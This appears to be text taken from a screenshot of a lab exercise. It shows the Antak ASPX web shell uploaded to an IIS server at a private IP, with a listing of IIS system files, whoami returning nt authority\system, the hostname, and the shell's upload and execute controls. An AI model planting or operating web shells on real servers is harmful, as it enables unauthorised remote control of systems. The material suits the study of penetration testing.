 Not secure 10.129.169.124/uploads/antak.aspx
-a---- 3/30/2022 2:38 AM 51200 rscaext.dll
-a---- 3/30/2022 2:38 AM 40448 static.dll
-a---- 3/30/2022 2:38 AM 189952 uihelper.dll
-a---- 3/30/2022 2:38 AM 23552 urlauthz.dll
-a---- 3/30/2022 2:38 AM 21504 validcfg.dll
-a---- 3/30/2022 2:38 AM 146250 w3core.mof
-a---- 3/30/2022 2:38 AM 16384 w3ctrlps.dll
-a---- 3/30/2022 2:38 AM 29696 w3ctrs.dll
-a---- 3/30/2022 2:38 AM 109568 w3dt.dll
-a---- 3/30/2022 2:38 AM 2560 w3isapi.mof
-a---- 3/30/2022 2:38 AM 101888 w3logsvc.dll
-a---- 3/30/2022 2:38 AM 29184 w3tp.dll
-a---- 3/30/2022 2:38 AM 26624 w3wp.exe
-a---- 3/30/2022 2:38 AM 78336 w3wphost.dll
-a---- 3/30/2022 2:38 AM 39936 wamreg.dll
-a---- 3/30/2022 2:38 AM 32256 warmup.dll
-a---- 3/30/2022 2:38 AM 31744 wbhstipm.dll
-a---- 3/30/2022 2:38 AM 27648 wbhst_pm.dll
-a---- 3/30/2022 2:38 AM 480072 WebAdministration.mof
-a---- 3/30/2022 2:38 AM 189952 webdav.dll
-a---- 3/30/2022 2:38 AM 23552 webdav_simple_lock.dll
-a---- 3/30/2022 2:38 AM 20480 webdav_simple_prop.dll
-a---- 3/30/2022 2:38 AM 379904 wmi-appserver.dll
-a---- 3/30/2022 2:38 AM 12288 WMSvc.exe
-a---- 9/15/2018 12:09 AM 165 wmsvc.exe.config
-a---- 3/30/2022 2:38 AM 169984 XPath.dll
PS> whoami
nt authority\system
PS> hostname
WEB-WIN01
Submit Choose File No file chosen Upload the File Encode and Execute Download